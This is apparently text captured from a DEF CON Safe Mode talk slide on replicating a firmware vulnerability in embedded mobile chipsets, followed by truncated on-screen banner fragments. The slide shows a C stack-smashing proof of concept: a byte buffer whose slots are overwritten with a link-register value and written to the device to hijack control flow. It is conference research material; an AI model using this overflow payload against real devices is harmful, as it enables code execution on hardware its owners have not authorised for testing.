 Further Research – Replicating Vulnerability
Nature of device crashes allowed for analysis of stack size
The entire stack could be overwritten with pointers into code memory
uint8_t smash2[] = {0x02, 0x00, 0x8c, 0x00,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE,
0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, 0xFA, 0xCE, //0xFA, 0xCE, 0xFA, 0xCE
};
for(int i = 4 ; i < sizeof(smash2) ; i+=4) {
memcpy(&smash2[i],&lrValue,4);
}
wRet = writeData(f,smash2,sizeof(smash2));
receiveData(ndat);
stom Firmware For Embedded Mobile Chipsets | Christ
DEF CON SAFE MODE
TALKS
BREAKING NE
DEF CON ACTUALLY CANCELLE